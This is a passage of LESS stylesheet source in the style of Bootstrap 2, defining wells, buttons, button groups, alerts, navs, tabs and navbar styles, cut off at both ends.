rgba(0,0,0,.15);\n  }\n}\n\n\/\/ Sizes\n.well-large {\n  padding: 24px;\n  .border-radius(@borderRadiusLarge);\n}\n.well-small {\n  padding: 9px;\n  .border-radius(@borderRadiusSmall);\n}\n\n\/\/\n\/\/ Component animations\n\/\/ --------------------------------------------------\n\n\n.fade {\n  opacity: 0;\n  .transition(opacity .15s linear);\n  &.in {\n    opacity: 1;\n  }\n}\n\n.collapse {\n  position: relative;\n  height: 0;\n  overflow: hidden;\n  .transition(height .35s ease);\n  &.in {\n    height: auto;\n  }\n}\n\n\/\/\n\/\/ Close icons\n\/\/ --------------------------------------------------\n\n\n.close {\n  float: right;\n  font-size: 20px;\n  font-weight: bold;\n  line-height: @baseLineHeight;\n  color: @black;\n  text-shadow: 0 1px 0 rgba(255,255,255,1);\n  .opacity(20);\n  &:hover,\n  &:focus {\n    color: @black;\n    text-decoration: none;\n    cursor: pointer;\n    .opacity(40);\n  }\n}\n\n\/\/ Additional properties for button version\n\/\/ iOS requires the button element instead of an anchor tag.\n\/\/ If you want the anchor version, it requires `href=\"#\"`.\nbutton.close {\n  padding: 3;\n  cursor: pointer;\n  background: transparent;\n  border: 0;\n  -webkit-appearance: none;\n}\n\n.alert-options {\n  float: right;\n  line-height: @baseLineHeight;\n  color: @black;\n  text-shadow: 0 1px 0 rgba(255,255,255,1);\n  .opacity(20);\n  &:hover,\n  &:focus {\n    color: @black;\n    text-decoration: none;\n    cursor: pointer;\n    .opacity(40);\n  }\n}\n\/\/\n\/\/ Buttons\n\/\/ --------------------------------------------------\n\n\n\/\/ Base styles\n\/\/ --------------------------------------------------\n\n\/\/ Core\n.btn {\n  display: inline-block;\n  .ie7-inline-block();\n  padding: 4px 12px;\n  margin-bottom: 0; \/\/ For input.btn\n  font-size: @baseFontSize;\n  line-height: @baseLineHeight;\n  text-align: center;\n  vertical-align: middle;\n  cursor: pointer;\n  .buttonBackground(@btnBackground, @btnBackgroundHighlight, @grayDark, 0 1px 1px rgba(255,255,255,.75));\n  border: 1px solid @btnBorder;\n  *border: 0; \/\/ Remove the border to prevent IE7's black border on input:focus\n  border-bottom-color: darken(@btnBorder, 10%);\n  .border-radius(@baseBorderRadius);\n  .ie7-restore-left-whitespace(); \/\/ Give IE7 some love\n  .box-shadow(~\"inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05)\");\n\n  \/\/ Hover\/focus state\n  &:hover,\n  &:focus {\n    color: @grayDark;\n    text-decoration: none;\n    background-position: 0 -15px;\n\n    \/\/ transition is only when going to hover\/focus, otherwise the background\n    \/\/ behind the gradient (there for IE<=9 fallback) gets mismatched\n    .transition(background-position .1s linear);\n  }\n\n  \/\/ Focus state for keyboard and accessibility\n  &:focus {\n    .tab-focus();\n  }\n\n  \/\/ Active state\n  &.active,\n  &:active {\n    background-image: none;\n    outline: 0;\n    .box-shadow(~\"inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05)\");\n  }\n\n  \/\/ Disabled state\n  &.disabled,\n  &[disabled] {\n    cursor: default;\n    background-image: none;\n    .opacity(65);\n    .box-shadow(none);\n  }\n\n}\n\n\n\n\/\/ Button Sizes\n\/\/ --------------------------------------------------\n\n\/\/ Large\n.btn-large {\n  padding: @paddingLarge;\n  font-size: @fontSizeLarge;\n  .border-radius(@borderRadiusLarge);\n}\n.btn-large [class^=\"icon-\"],\n.btn-large [class*=\" icon-\"] {\n  margin-top: 4px;\n}\n\n\/\/ Small\n.btn-small {\n  padding: @paddingSmall;\n  font-size: @fontSizeSmall;\n  .border-radius(@borderRadiusSmall);\n}\n.btn-small [class^=\"icon-\"],\n.btn-small [class*=\" icon-\"] {\n  margin-top: 0;\n}\n.btn-mini [class^=\"icon-\"],\n.btn-mini [class*=\" icon-\"] {\n  margin-top: -1px;\n}\n\n\/\/ Mini\n.btn-mini {\n  padding: @paddingMini;\n  font-size: @fontSizeMini;\n  .border-radius(@borderRadiusSmall);\n}\n\n\n\/\/ Block button\n\/\/ -------------------------\n\n.btn-block {\n  display: block;\n  width: 100%;\n  padding-left: 0;\n  padding-right: 0;\n  .box-sizing(border-box);\n}\n\n\/\/ Vertically space out multiple block buttons\n.btn-block + .btn-block {\n  margin-top: 5px;\n}\n\n\/\/ Specificity overrides\ninput[type=\"submit\"],\ninput[type=\"reset\"],\ninput[type=\"button\"] {\n  &.btn-block {\n    width: 100%;\n  }\n}\n\n\n\n\/\/ Alternate buttons\n\/\/ --------------------------------------------------\n\n\/\/ Provide *some* extra contrast for those who can get it\n.btn-primary.active,\n.btn-warning.active,\n.btn-danger.active,\n.btn-success.active,\n.btn-info.active,\n.btn-inverse.active {\n  color: rgba(255,255,255,.75);\n}\n\n\/\/ Set the backgrounds\n\/\/ -------------------------\n.btn-primary {\n  .buttonBackground(@btnPrimaryBackground, @btnPrimaryBackgroundHighlight);\n}\n\/\/ Warning appears are orange\n.btn-warning {\n  .buttonBackground(@btnWarningBackground, @btnWarningBackgroundHighlight);\n}\n\/\/ Danger and error appear as red\n.btn-danger {\n  .buttonBackground(@btnDangerBackground, @btnDangerBackgroundHighlight);\n}\n\/\/ Success appears as green\n.btn-success {\n  .buttonBackground(@btnSuccessBackground, @btnSuccessBackgroundHighlight);\n}\n\/\/ Info appears as a neutral blue\n.btn-info {\n  .buttonBackground(@btnInfoBackground, @btnInfoBackgroundHighlight);\n}\n\/\/ Inverse appears as dark gray\n.btn-inverse {\n  .buttonBackground(@btnInverseBackground, @btnInverseBackgroundHighlight);\n}\n\n\n\/\/ Cross-browser Jank\n\/\/ --------------------------------------------------\n\nbutton.btn,\ninput[type=\"submit\"].btn {\n\n  \/\/ Firefox 3.6 only I believe\n  &::-moz-focus-inner {\n    padding: 0;\n    border: 0;\n  }\n\n  \/\/ IE7 has some default padding on button controls\n  *padding-top: 3px;\n  *padding-bottom: 3px;\n\n  &.btn-large {\n    *padding-top: 7px;\n    *padding-bottom: 7px;\n  }\n  &.btn-small {\n    *padding-top: 3px;\n    *padding-bottom: 3px;\n  }\n  &.btn-mini {\n    *padding-top: 1px;\n    *padding-bottom: 1px;\n  }\n}\n\n\n\/\/ Link buttons\n\/\/ --------------------------------------------------\n\n\/\/ Make a button look and behave like a link\n.btn-link,\n.btn-link:active,\n.btn-link[disabled] {\n  background-color: transparent;\n  background-image: none;\n  .box-shadow(none);\n}\n.btn-link {\n  border-color: transparent;\n  cursor: pointer;\n  color: @linkColor;\n  .border-radius(0);\n}\n.btn-link:hover,\n.btn-link:focus {\n  color: @linkColorHover;\n  text-decoration: underline;\n  background-color: transparent;\n}\n.btn-link[disabled]:hover,\n.btn-link[disabled]:focus {\n  color: @grayDark;\n  text-decoration: none;\n}\n\n\/\/\n\/\/ Button groups\n\/\/ --------------------------------------------------\n\n\n\/\/ Make the div behave like a button\n.btn-group {\n  position: relative;\n  display: inline-block;\n  .ie7-inline-block();\n  font-size: 0; \/\/ remove as part 1 of font-size inline-block hack\n  vertical-align: middle; \/\/ match .btn alignment given font-size hack above\n  white-space: nowrap; \/\/ prevent buttons from wrapping when in tight spaces (e.g., the table on the tests page)\n  .ie7-restore-left-whitespace();\n}\n\n\/\/ Space out series of button groups\n.btn-group + .btn-group {\n  margin-left: 5px;\n}\n\n\/\/ Optional: Group multiple button groups together for a toolbar\n.btn-toolbar {\n  font-size: 0; \/\/ Hack to remove whitespace that results from using inline-block\n  margin-top: @baseLineHeight \/ 2;\n  margin-bottom: @baseLineHeight \/ 2;\n  > .btn + .btn,\n  > .btn-group + .btn,\n  > .btn + .btn-group {\n    margin-left: 5px;\n  }\n}\n\n\/\/ Float them, remove border radius, then re-add to first and last elements\n.btn-group > .btn {\n  position: relative;\n  .border-radius(0);\n}\n.btn-group > .btn + .btn {\n  margin-left: -1px;\n}\n.btn-group > .btn,\n.btn-group > .dropdown-menu,\n.btn-group > .popover {\n  font-size: @baseFontSize; \/\/ redeclare as part 2 of font-size inline-block hack\n}\n\n\/\/ Reset fonts for other sizes\n.btn-group > .btn-mini {\n  font-size: @fontSizeMini;\n}\n.btn-group > .btn-small {\n  font-size: @fontSizeSmall;\n}\n.btn-group > .btn-large {\n  font-size: @fontSizeLarge;\n}\n\n\/\/ Set corners individual because sometimes a single button can be in a .btn-group and we need :first-child and :last-child to both match\n.btn-group > .btn:first-child {\n  margin-left: 0;\n  .border-top-left-radius(@baseBorderRadius);\n  .border-bottom-left-radius(@baseBorderRadius);\n}\n\/\/ Need .dropdown-toggle since :last-child doesn't apply given a .dropdown-menu immediately after it\n.btn-group > .btn:last-child,\n.btn-group > .dropdown-toggle {\n  .border-top-right-radius(@baseBorderRadius);\n  .border-bottom-right-radius(@baseBorderRadius);\n}\n\/\/ Reset corners for large buttons\n.btn-group > .btn.large:first-child {\n  margin-left: 0;\n  .border-top-left-radius(@borderRadiusLarge);\n  .border-bottom-left-radius(@borderRadiusLarge);\n}\n.btn-group > .btn.large:last-child,\n.btn-group > .large.dropdown-toggle {\n  .border-top-right-radius(@borderRadiusLarge);\n  .border-bottom-right-radius(@borderRadiusLarge);\n}\n\n\/\/ On hover\/focus\/active, bring the proper btn to front\n.btn-group > .btn:hover,\n.btn-group > .btn:focus,\n.btn-group > .btn:active,\n.btn-group > .btn.active {\n  z-index: 2;\n}\n\n\/\/ On active and open, don't show outline\n.btn-group .dropdown-toggle:active,\n.btn-group.open .dropdown-toggle {\n  outline: 0;\n}\n\n\n\n\/\/ Split button dropdowns\n\/\/ ----------------------\n\n\/\/ Give the line between buttons some depth\n.btn-group > .btn + .dropdown-toggle {\n  padding-left: 8px;\n  padding-right: 8px;\n  .box-shadow(~\"inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05)\");\n  *padding-top: 5px;\n  *padding-bottom: 5px;\n}\n.btn-group > .btn-mini + .dropdown-toggle {\n  padding-left: 5px;\n  padding-right: 5px;\n  *padding-top: 2px;\n  *padding-bottom: 2px;\n}\n.btn-group > .btn-small + .dropdown-toggle {\n  *padding-top: 5px;\n  *padding-bottom: 4px;\n}\n.btn-group > .btn-large + .dropdown-toggle {\n  padding-left: 12px;\n  padding-right: 12px;\n  *padding-top: 7px;\n  *padding-bottom: 7px;\n}\n\n.btn-group.open {\n\n  \/\/ The clickable button for toggling the menu\n  \/\/ Remove the gradient and set the same inset shadow as the :active state\n  .dropdown-toggle {\n    background-image: none;\n    .box-shadow(~\"inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05)\");\n  }\n\n  \/\/ Keep the hover's background when dropdown is open\n  .btn.dropdown-toggle {\n    background-color: @btnBackgroundHighlight;\n  }\n  .btn-primary.dropdown-toggle {\n    background-color: @btnPrimaryBackgroundHighlight;\n  }\n  .btn-warning.dropdown-toggle {\n    background-color: @btnWarningBackgroundHighlight;\n  }\n  .btn-danger.dropdown-toggle {\n    background-color: @btnDangerBackgroundHighlight;\n  }\n  .btn-success.dropdown-toggle {\n    background-color: @btnSuccessBackgroundHighlight;\n  }\n  .btn-info.dropdown-toggle {\n    background-color: @btnInfoBackgroundHighlight;\n  }\n  .btn-inverse.dropdown-toggle {\n    background-color: @btnInverseBackgroundHighlight;\n  }\n}\n\n\n\/\/ Reposition the caret\n.btn .caret {\n  margin-top: 8px;\n  margin-left: 0;\n}\n\/\/ Carets in other button sizes\n.btn-large .caret {\n  margin-top: 6px;\n}\n.btn-large .caret {\n  border-left-width:  5px;\n  border-right-width: 5px;\n  border-top-width:   5px;\n}\n.btn-mini .caret,\n.btn-small .caret {\n  margin-top: 8px;\n}\n\/\/ Upside down carets for .dropup\n.dropup .btn-large .caret {\n  border-bottom-width: 5px;\n}\n\n\n\n\/\/ Account for other colors\n.btn-primary,\n.btn-warning,\n.btn-danger,\n.btn-info,\n.btn-success,\n.btn-inverse {\n  .caret {\n    border-top-color: @white;\n    border-bottom-color: @white;\n  }\n}\n\n\n\n\/\/ Vertical button groups\n\/\/ ----------------------\n\n.btn-group-vertical {\n  display: inline-block; \/\/ makes buttons only take up the width they need\n  .ie7-inline-block();\n}\n.btn-group-vertical > .btn {\n  display: block;\n  float: none;\n  max-width: 100%;\n  .border-radius(0);\n}\n.btn-group-vertical > .btn + .btn {\n  margin-left: 0;\n  margin-top: -1px;\n}\n.btn-group-vertical > .btn:first-child {\n  .border-radius(@baseBorderRadius @baseBorderRadius 0 0);\n}\n.btn-group-vertical > .btn:last-child {\n  .border-radius(0 0 @baseBorderRadius @baseBorderRadius);\n}\n.btn-group-vertical > .btn-large:first-child {\n  .border-radius(@borderRadiusLarge @borderRadiusLarge 0 0);\n}\n.btn-group-vertical > .btn-large:last-child {\n  .border-radius(0 0 @borderRadiusLarge @borderRadiusLarge);\n}\n\n\/\/\n\/\/ Alerts\n\/\/ --------------------------------------------------\n\n\n\/\/ Base styles\n\/\/ -------------------------\n\n.alert {\n  padding: 8px 35px 8px 14px;\n  margin-bottom: @baseLineHeight;\n  text-shadow: 0 1px 0 rgba(255,255,255,.5);\n  background-color: @warningBackground;\n  border: 1px solid @warningBorder;\n  .border-radius(@baseBorderRadius);\n}\n.alert,\n.alert h4 {\n  \/\/ Specified for the h4 to prevent conflicts of changing @headingsColor\n  color: @warningText;\n}\n.alert h4 {\n  margin: 0 0 .5em;\n}\n\n\/\/ Adjust close link position\n.alert .close {\n  position: relative;\n  top: -2px;\n  right: -21px;\n  line-height: @baseLineHeight;\n  cursor:pointer;\n}\n\n\n\/\/ Alternate styles\n\/\/ -------------------------\n\n.alert-success {\n  background-color: @successBackground;\n  border-color: @successBorder;\n  color: @successText;\n}\n.alert-success h4 {\n  color: @successText;\n}\n.alert-danger,\n.alert-error {\n  background-color: @errorBackground;\n  border-color: @errorBorder;\n  color: @errorText;\n}\n.alert-danger h4,\n.alert-error h4 {\n  color: @errorText;\n}\n.alert-info {\n  background-color: @infoBackground;\n  border-color: @infoBorder;\n  color: @infoText;\n}\n.alert-info h4 {\n  color: @infoText;\n}\n\n\n\/\/ Block alerts\n\/\/ -------------------------\n\n.alert-block {\n  padding-top: 14px;\n  padding-bottom: 14px;\n}\n.alert-block > p,\n.alert-block > ul {\n  margin-bottom: 0;\n}\n.alert-block p + p {\n  margin-top: 5px;\n}\n\n\/\/\n\/\/ Navs\n\/\/ --------------------------------------------------\n\n\n\/\/ BASE CLASS\n\/\/ ----------\n\n.nav {\n  margin-left: 0;\n  margin-bottom: @baseLineHeight;\n  list-style: none;\n}\n\n\/\/ Make links block level\n.nav > li > a {\n  display: block;\n}\n.nav > li > a:hover,\n.nav > li > a:focus {\n  text-decoration: none;\n  background-color: @grayLighter;\n}\n\n\/\/ Prevent IE8 from misplacing imgs\n\/\/ See https:\/\/github.com\/h5bp\/html5-boilerplate\/issues\/984#issuecomment-3985989\n.nav > li > a > img {\n  max-width: none;\n}\n\n\/\/ Redeclare pull classes because of specifity\n.nav > .pull-right {\n  float: right;\n}\n\n\/\/ Nav headers (for dropdowns and lists)\n.nav-header {\n  display: block;\n  padding: 3px 15px;\n  font-size: 11px;\n  font-weight: bold;\n  line-height: @baseLineHeight;\n  color: @grayLight;\n  text-shadow: 0 1px 0 rgba(255,255,255,.5);\n  text-transform: uppercase;\n}\n\/\/ Space them out when they follow another list item (link)\n.nav li + .nav-header {\n  margin-top: 9px;\n}\n\n\n\n\/\/ NAV LIST\n\/\/ --------\n\n.nav-list {\n  padding-left: 15px;\n  padding-right: 15px;\n  margin-bottom: 0;\n}\n.nav-list > li > a,\n.nav-list .nav-header {\n  margin-left:  -15px;\n  margin-right: -15px;\n  text-shadow: 0 1px 0 rgba(255,255,255,.5);\n}\n.nav-list > li > a {\n  padding: 3px 15px;\n}\n.nav-list > .active > a,\n.nav-list > .active > a:hover,\n.nav-list > .active > a:focus {\n  color: @white;\n  text-shadow: 0 -1px 0 rgba(0,0,0,.2);\n  background-color: @linkColor;\n}\n.nav-list [class^=\"icon-\"],\n.nav-list [class*=\" icon-\"] {\n  margin-right: 2px;\n}\n\/\/ Dividers (basically an hr) within the dropdown\n.nav-list .divider {\n  .nav-divider();\n}\n\n\n\n\/\/ TABS AND PILLS\n\/\/ -------------\n\n\/\/ Common styles\n.nav-tabs,\n.nav-pills {\n  .clearfix();\n}\n.nav-tabs > li,\n.nav-pills > li {\n  float: left;\n}\n.nav-tabs > li > a,\n.nav-pills > li > a {\n  padding-right: 12px;\n  padding-left: 12px;\n  margin-right: 2px;\n  line-height: 14px; \/\/ keeps the overall height an even number\n}\n\n\/\/ TABS\n\/\/ ----\n\n\/\/ Give the tabs something to sit on\n.nav-tabs {\n  border-bottom: 1px solid #ddd;\n}\n\/\/ Make the list-items overlay the bottom border\n.nav-tabs > li {\n  margin-bottom: -1px;\n}\n\/\/ Actual tabs (as links)\n.nav-tabs > li > a {\n  padding-top: 8px;\n  padding-bottom: 8px;\n  line-height: @baseLineHeight;\n  border: 1px solid transparent;\n  .border-radius(4px 4px 0 0);\n  &:hover,\n  &:focus {\n    border-color: @grayLighter @grayLighter #ddd;\n  }\n}\n\/\/ Active state, and it's :hover\/:focus to override normal :hover\/:focus\n.nav-tabs > .active > a,\n.nav-tabs > .active > a:hover,\n.nav-tabs > .active > a:focus {\n  color: @gray;\n  background-color: @bodyBackground;\n  border: 1px solid #ddd;\n  border-bottom-color: transparent;\n  cursor: default;\n}\n\n\n\/\/ PILLS\n\/\/ -----\n\n\/\/ Links rendered as pills\n.nav-pills > li > a {\n  padding-top: 8px;\n  padding-bottom: 8px;\n  margin-top: 2px;\n  margin-bottom: 2px;\n  .border-radius(5px);\n}\n\n\/\/ Active state\n.nav-pills > .active > a,\n.nav-pills > .active > a:hover,\n.nav-pills > .active > a:focus {\n  color: @white;\n  background-color: @linkColor;\n}\n\n\n\n\/\/ STACKED NAV\n\/\/ -----------\n\n\/\/ Stacked tabs and pills\n.nav-stacked > li {\n  float: none;\n}\n.nav-stacked > li > a {\n  margin-right: 0; \/\/ no need for the gap between nav items\n}\n\n\/\/ Tabs\n.nav-tabs.nav-stacked {\n  border-bottom: 0;\n}\n.nav-tabs.nav-stacked > li > a {\n  border: 1px solid #ddd;\n  .border-radius(0);\n}\n.nav-tabs.nav-stacked > li:first-child > a {\n  .border-top-radius(4px);\n}\n.nav-tabs.nav-stacked > li:last-child > a {\n  .border-bottom-radius(4px);\n}\n.nav-tabs.nav-stacked > li > a:hover,\n.nav-tabs.nav-stacked > li > a:focus {\n  border-color: #ddd;\n  z-index: 2;\n}\n\n\/\/ Pills\n.nav-pills.nav-stacked > li > a {\n  margin-bottom: 3px;\n}\n.nav-pills.nav-stacked > li:last-child > a {\n  margin-bottom: 1px; \/\/ decrease margin to match sizing of stacked tabs\n}\n\n\n\n\/\/ DROPDOWNS\n\/\/ ---------\n\n.nav-tabs .dropdown-menu {\n  .border-radius(0 0 6px 6px); \/\/ remove the top rounded corners here since there is a hard edge above the menu\n}\n.nav-pills .dropdown-menu {\n  .border-radius(6px); \/\/ make rounded corners match the pills\n}\n\n\/\/ Default dropdown links\n\/\/ -------------------------\n\/\/ Make carets use linkColor to start\n.nav .dropdown-toggle .caret {\n  border-top-color: @linkColor;\n  border-bottom-color: @linkColor;\n  margin-top: 6px;\n}\n.nav .dropdown-toggle:hover .caret,\n.nav .dropdown-toggle:focus .caret {\n  border-top-color: @linkColorHover;\n  border-bottom-color: @linkColorHover;\n}\n\/* move down carets for tabs *\/\n.nav-tabs .dropdown-toggle .caret {\n  margin-top: 8px;\n}\n\n\/\/ Active dropdown links\n\/\/ -------------------------\n.nav .active .dropdown-toggle .caret {\n  border-top-color: #fff;\n  border-bottom-color: #fff;\n}\n.nav-tabs .active .dropdown-toggle .caret {\n  border-top-color: @gray;\n  border-bottom-color: @gray;\n}\n\n\/\/ Active:hover\/:focus dropdown links\n\/\/ -------------------------\n.nav > .dropdown.active > a:hover,\n.nav > .dropdown.active > a:focus {\n  cursor: pointer;\n}\n\n\/\/ Open dropdowns\n\/\/ -------------------------\n.nav-tabs .open .dropdown-toggle,\n.nav-pills .open .dropdown-toggle,\n.nav > li.dropdown.open.active > a:hover,\n.nav > li.dropdown.open.active > a:focus {\n  color: @white;\n  background-color: @grayLight;\n  border-color: @grayLight;\n}\n.nav li.dropdown.open .caret,\n.nav li.dropdown.open.active .caret,\n.nav li.dropdown.open a:hover .caret,\n.nav li.dropdown.open a:focus .caret {\n  border-top-color: @white;\n  border-bottom-color: @white;\n  .opacity(100);\n}\n\n\/\/ Dropdowns in stacked tabs\n.tabs-stacked .open > a:hover,\n.tabs-stacked .open > a:focus {\n  border-color: @grayLight;\n}\n\n\n\n\/\/ TABBABLE\n\/\/ --------\n\n\n\/\/ COMMON STYLES\n\/\/ -------------\n\n\/\/ Clear any floats\n.tabbable {\n  .clearfix();\n}\n.tab-content {\n  overflow: auto; \/\/ prevent content from running below tabs\n}\n\n\/\/ Remove border on bottom, left, right\n.tabs-below > .nav-tabs,\n.tabs-right > .nav-tabs,\n.tabs-left > .nav-tabs {\n  border-bottom: 0;\n}\n\n\/\/ Show\/hide tabbable areas\n.tab-content > .tab-pane,\n.pill-content > .pill-pane {\n  display: none;\n}\n.tab-content > .active,\n.pill-content > .active {\n  display: block;\n}\n\n\n\/\/ BOTTOM\n\/\/ ------\n\n.tabs-below > .nav-tabs {\n  border-top: 1px solid #ddd;\n}\n.tabs-below > .nav-tabs > li {\n  margin-top: -1px;\n  margin-bottom: 0;\n}\n.tabs-below > .nav-tabs > li > a {\n  .border-radius(0 0 4px 4px);\n  &:hover,\n  &:focus {\n    border-bottom-color: transparent;\n    border-top-color: #ddd;\n  }\n}\n.tabs-below > .nav-tabs > .active > a,\n.tabs-below > .nav-tabs > .active > a:hover,\n.tabs-below > .nav-tabs > .active > a:focus {\n  border-color: transparent #ddd #ddd #ddd;\n}\n\n\/\/ LEFT & RIGHT\n\/\/ ------------\n\n\/\/ Common styles\n.tabs-left > .nav-tabs > li,\n.tabs-right > .nav-tabs > li {\n  float: none;\n}\n.tabs-left > .nav-tabs > li > a,\n.tabs-right > .nav-tabs > li > a {\n  min-width: 74px;\n  margin-right: 0;\n  margin-bottom: 3px;\n}\n\n\/\/ Tabs on the left\n.tabs-left > .nav-tabs {\n  float: left;\n  margin-right: 19px;\n  border-right: 1px solid #ddd;\n}\n.tabs-left > .nav-tabs > li > a {\n  margin-right: -1px;\n  .border-radius(4px 0 0 4px);\n}\n.tabs-left > .nav-tabs > li > a:hover,\n.tabs-left > .nav-tabs > li > a:focus {\n  border-color: @grayLighter #ddd @grayLighter @grayLighter;\n}\n.tabs-left > .nav-tabs .active > a,\n.tabs-left > .nav-tabs .active > a:hover,\n.tabs-left > .nav-tabs .active > a:focus {\n  border-color: #ddd transparent #ddd #ddd;\n  *border-right-color: @white;\n}\n\n\/\/ Tabs on the right\n.tabs-right > .nav-tabs {\n  float: right;\n  margin-left: 19px;\n  border-left: 1px solid #ddd;\n}\n.tabs-right > .nav-tabs > li > a {\n  margin-left: -1px;\n  .border-radius(0 4px 4px 0);\n}\n.tabs-right > .nav-tabs > li > a:hover,\n.tabs-right > .nav-tabs > li > a:focus {\n  border-color: @grayLighter @grayLighter @grayLighter #ddd;\n}\n.tabs-right > .nav-tabs .active > a,\n.tabs-right > .nav-tabs .active > a:hover,\n.tabs-right > .nav-tabs .active > a:focus {\n  border-color: #ddd #ddd #ddd transparent;\n  *border-left-color: @white;\n}\n\n\n\n\/\/ DISABLED STATES\n\/\/ ---------------\n\n\/\/ Gray out text\n.nav > .disabled > a {\n  color: @grayLight;\n}\n\/\/ Nuke hover\/focus effects\n.nav > .disabled > a:hover,\n.nav > .disabled > a:focus {\n  text-decoration: none;\n  background-color: transparent;\n  cursor: default;\n}\n\n\/\/\n\/\/ Navbars (Redux)\n\/\/ --------------------------------------------------\n\n\n\/\/ COMMON STYLES\n\/\/ -------------\n\n\/\/ Base class and wrapper\n.navbar {\n  overflow: visible;\n  margin-bottom: @baseLineHeight;\n\n  \/\/ Fix for IE7's bad z-indexing so dropdowns don't appear below content that follows the navbar\n  *position: relative;\n  *z-index: 2;\n}\n\n\/\/ Inner for background effects\n\/\/ Gradient is applied to its own element because overflow visible is not honored by IE when filter is present\n.navbar-inner {\n  min-height: @navbarHeight;\n  padding-left:  20px;\n  padding-right: 20px;\n  #gradient > .vertical(@navbarBackgroundHighlight, @navbarBackground);\n  border: 1px solid @navbarBorder;\n  .border-radius(@baseBorderRadius);\n  .box-shadow(0 1px 4px rgba(0,0,0,.065));\n\n  \/\/ Prevent floats from breaking the navbar\n  .clearfix();\n}\n\n\/\/ Set width to auto for default container\n\/\/ We then reset it for fixed navbars in the #gridSystem mixin\n.navbar .container {\n  width: auto;\n}\n\n\/\/ Override the default collapsed state\n.nav-collapse.collapse {\n  height: auto;\n  overflow: visible;\n}\n\n\n\/\/ Brand: website or project name\n\/\/ -------------------------\n.navbar .brand {\n  float: left;\n  display: block;\n  \/\/ Vertically center the text given @navbarHeight\n  padding: ((@navbarHeight - @baseLineHeight) \/ 2) 20px ((@navbarHeight - @baseLineHeight) \/ 2);\n  margin-left: -20px; \/\/ negative indent to left-align the text down the page\n  font-size: 20px;\n  font-weight: 200;\n  color: @navbarBrandColor;\n  text-shadow: 0 1px 0 @navbarBackgroundHighlight;\n  &:hover,\n  &:focus {\n    text-decoration: none;\n  }\n}\n\n\/\/ Plain text in topbar\n\/\/ -------------------------\n.navbar-text {\n  margin-bottom: 0;\n  line-height: @navbarHeight;\n  color: @navbarText;\n}\n\n\/\/ Janky solution for now to account for links outside the .nav\n\/\/ -------------------------\n.navbar-link {\n  color: @navbarLinkColor;\n  &:hover,\n  &:focus {\n    color: @navbarLinkColorHover;\n  }\n}\n\n\/\/ Dividers in navbar\n\/\/ -------------------------\n.navbar .divider-vertical {\n  height: @navbarHeight;\n  margin: 0 9px;\n  border-left: 1px solid @navbarBackground;\n  border-right: 1px solid @navbarBackgroundHighlight;\n}\n\n\/\/ Buttons in navbar\n\/\/ -------------------------\n.navbar .btn,\n.navbar .btn-group {\n  .navbarVerticalAlign(30px); \/\/ Vertically center in navbar\n}\n.navbar .btn-group .btn,\n.navbar .input-prepend .btn,\n.navbar .input-append .btn,\n.navbar .input-prepend .btn-group,\n.navbar .input-append .btn-group {\n  margin-top: 0; \/\/ then undo the margin here so we don't accidentally double it\n}\n\n\/\/ Navbar forms\n\/\/ -------------------------\n.navbar-form {\n  margin-bottom: 0; \/\/ remove default bottom margin\n  .clearfix();\n  input,\n  select,\n  .radio,\n  .checkbox {\n    .navbarVerticalAlign(30px); \/\/ Vertically center in navbar\n  }\n  input,\n  select,\n  .btn {\n    display: inline-block;\n    margin-bottom: 0;\n  }\n  input[type=\"image\"],\n  input[type=\"checkbox\"],\n  input[type=\"radio\"] {\n    margin-top: 3px;\n  }\n  .input-append,\n  .input-prepend {\n    margin-top: 5px;\n    white-space: nowrap; \/\/ preven two  items from separating within a .navbar-form that has .pull-left\n    input {\n      margin-top: 0; \/\/ remove the margin on top since it's on the parent\n    }\n  }\n}\n\n\/\/ Navbar search\n\/\/ -------------------------\n.navbar-search {\n  position: relative;\n  float: left;\n  .navbarVerticalAlign(30px); \/\/ Vertically center in navbar\n  margin-bottom: 0;\n  .search-query {\n    margin-bottom: 0;\n    padding: 4px 14px;\n    #font > .sans-serif(13px, normal, 1);\n    .border-radius(15px); \/\/ redeclare because of specificity of the type attribute\n  }\n}\n\n\n\n\/\/ Static navbar\n\/\/ -------------------------\n\n.navbar-static-top {\n  position: static;\n  margin-bottom: 0; \/\/ remove 18px margin for default navbar\n  .navbar-inner {\n    .border-radius(0);\n  }\n}\n\n\n\n\/\/ Fixed navbar\n\/\/ -------------------------\n\n\/\/ Shared (top\/bottom) styles\n.navbar-fixed-top,\n.navbar-fixed-bottom {\n  position: fixed;\n  right: 0;\n  left: 0;\n  z-index: @zindexFixedNavbar;\n  margin-bottom: 0; \/\/ remove 18px margin for default navbar\n}\n.navbar-fixed-top .navbar-inner,\n.navbar-static-top .navbar-inner {\n  border-width: 0 0 1px;\n}\n.navbar-fixed-bottom .navbar-inner {\n  border-width: 1px 0 0;\n}\n.navbar-fixed-top .navbar-inner,\n.navbar-fixed-bottom .navbar-inner {\n  padding-left:  0;\n  padding-right: 0;\n  .border-radius(0);\n}\n\n\/\/ Reset container width\n\/\/ Required here as we reset the width earlier on and the grid mixins don't override early enough\n.navbar-static-top .container,\n.navbar-fixed-top .container,\n.navbar-fixed-bottom .container {\n  #grid > .core > .span(@gridColumns);\n}\n\n\/\/ Fixed to top\n.navbar-fixed-top {\n  top: 0;\n}\n.navbar-fixed-top,\n.navbar-static-top {\n  .navbar-inner {\n    .box-shadow(~\"0 1px 10px rgba(0,0,0,.1)\");\n  }\n}\n\n\/\/ Fixed to bottom\n.navbar-fixed-bottom {\n  bottom: 0;\n  .navbar-inner {\n    .box-shadow(~\"0 -1px 10px rgba(0,0,0,.1)\");\n  }\n}\n\n\n\n\/\/ NAVIGATION\n\/\/ ----------\n\n.navbar .nav {\n  position: relative;\n  left: 0;\n  display: block;\n  float: left;\n  margin: 0 10px 0 0;\n}\n.navbar .nav.pull-right {\n  float: right; \/\/ redeclare due to specificity\n  margin-right: 0; \/\/ remove margin on float right nav\n}\n.navbar .nav > li {\n  float: left;\n}\n\n\/\/ Links\n.navbar .nav > li > a {\n  float: none;\n  \/\/ Vertically center the text given @navbarHeight\n  padding: ((@navbarHeight - @baseLineHeight) \/ 2) 15px ((@navbarHeight - @baseLineHeight) \/ 2);\n  color: @navbarLinkColor;\n  text-decoration: none;\n  text-shadow: 0 1px 0 @navbarBackgroundHighlight;\n}\n.navbar .nav .dropdown-toggle .caret {\n  margin-top: 8px;\n}\n\n\/\/ 